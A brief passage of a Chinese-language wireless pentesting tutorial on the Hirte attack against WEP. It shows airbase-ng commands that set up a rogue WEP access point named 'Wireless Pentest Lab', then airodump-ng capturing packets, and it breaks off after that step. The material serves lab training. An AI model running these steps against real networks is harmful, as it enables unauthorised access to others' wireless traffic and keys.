 Hirte攻击部署
第一步是用airbase-ng工具建立WEP接入点。 -c变量定义通道，-W设置加密位、MON0是接口、-N使Hirte攻击模式。
root@kali:~# airbase-ng -c 1 --essid "Wireless Pentest Lab" -W 1 -N mon0
00:28:29  Created tap interface at0
00:28:29  Trying to set MTU on at0 to 1500
00:28:29  Access Point with BSSID 00:C0:CA:59:FB:02 started.
下一步配置airodump-ng捕捉数据包并保存数据包文件名字为Hirte。
root@kali:~# airodump-ng --channel 1 mon0 --write Hirte